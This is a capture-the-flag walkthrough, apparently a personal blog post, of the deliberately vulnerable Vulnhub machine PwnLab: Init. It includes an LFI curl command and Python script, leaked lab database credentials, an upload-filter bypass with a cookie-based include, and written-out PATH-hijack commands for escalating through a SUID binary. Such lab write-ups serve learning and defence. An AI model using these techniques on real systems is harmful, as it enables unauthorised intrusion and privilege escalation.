Hi, I’m @manulqwerty and today we’re going to solve a very interesting Vulnhub machine : PwnLab: Init
WriteUp
The first thing is start the machine and look for the ip:
nmap -T4 192.168.1.0/24 # or netdiscover -i wlan0
In my case:
Enumeration
The first step will be a port scan with nmap :
nmap -sC -sV 192.168.1.37

We see that there is a mysql service that allows connections from outside and a web service.
Let’s take a look at the web:

As you can see the URL is http://192.168.1.37/?page=login , that just after seeing it reminded me of the machine Crimestoppers by HackTheBox
So let’s test if we can read the php of the server taking advantage of the wrappers as we read in the lfi-cheat-sheet
curl http://192.168.1.37/?page=php://filter/convert.base64-encode/resource=login

As you see it works, to automate the process we will do a small python script (https://github.com/manulqwerty/CTF-Stuff/blob/master/pwnlabinitLFI.py):
#!/usr/bin/python3
import requests
import base64
import re
def getPhpCode(filename):
r = requests.get("http://192.168.1.37/?page=php://filter/convert.base64-encode/resource=" + filename);
# looking for a base64 string
result = re.search('PD9(.*?)</center>',r.text).group(1)
b64 = "PD9"+result+"=="
return base64.b64decode(b64)
if __name__ == '__main__':
while True:
cmd = input("> ")
try:
output = getPhpCode(cmd)
print(output.decode('unicode_escape'))
except:
if cmd == 'exit':
break
print("ERROR")
The first file to read is index.php:

In the first lines we see something strange, it includes the file indicated in the cookie lang :
<?php
//Multilingual. Not implemented yet.
//setcookie("lang","en.lang.php");
if (isset($_COOKIE['lang']))
{
include("lang/".$_COOKIE['lang']);
}
// Not implemented yet.
?>
For now this does not help us much, but if we manage to upload a php, we can execute it with this cookie.
Let’s continue reading the php of the server in order to find some credentials that will help us
In the file config.php we read the credentials of the mysql, to which we can access remotely:
<?php $server = "localhost"; $username = "root"; $password = "H4u%QJ_H99"; $database = "Users"; ?>
Exploitation
Once we have access to the upload of files, we have to see how to upload a php since it only allows images:
<?php
if(isset($_POST['submit'])) {
if ($_FILES['file']['error'] <= 0) {
$filename = $_FILES['file']['name'];
$filetype = $_FILES['file']['type'];
$uploaddir = 'upload/';
$file_ext = strrchr($filename, '.');
$imageinfo = getimagesize($_FILES['file']['tmp_name']);
$whitelist = array(".jpg",".jpeg",".gif",".png");
if (!(in_array($file_ext, $whitelist))) {
die('Not allowed extension, please upload images only.');
}
if(strpos($filetype,'image') === false) {
die('Error 001');
}
if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') {
die('Error 002');
}
if(substr_count($filetype, '/')>1){
die('Error 003');
}
$uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext;
if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
echo "<img src="".$uploadfile.""><br />";
} else {
die('Error 4');
}
}
}
?>
As you can see, the extension, the type and the magic number of the file are validated.
So we must add the magic numbers of an image and then add the php.

All right! We have managed to upload the image that contains the php; now we can use the lang cookie to execute this image:

Post-Exploitation

We already have shell, let’s test the credentials we got in the mysql:

As you can see, mike’s do not work; in the home folder of kane we find a file: msgmike with the suid activated bit


Let’s download it:
# PwnLab: python -m SimpleHTTPServer 8000 # Our machine: wget http://192.168.1.37:8000/msgmike
Let’s open it with radare2 to learn more about what the program does:

As you can see, the program runs ‘cat /home/mike/msg.txt’ as mike
The way to scale to mike is to create a cat binary and modify the environment variable PATH so the system executes our cat:
echo '/bin/bash' > cat echo $PATH export PATH=. ./msgmike export PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games

Once we are mike, we see another file that will allow us to scale root in / home / mike ; download it:
This time we will open with IDA PRO

The program executes ‘/bin/echo% s >> /root/messages.txt’ as root which allows us to inject bash code that will be executed as root:
Let’s run a reverse shell to get shell as root:

Perfect! Now we are root:

 Español
Español





Leave a Reply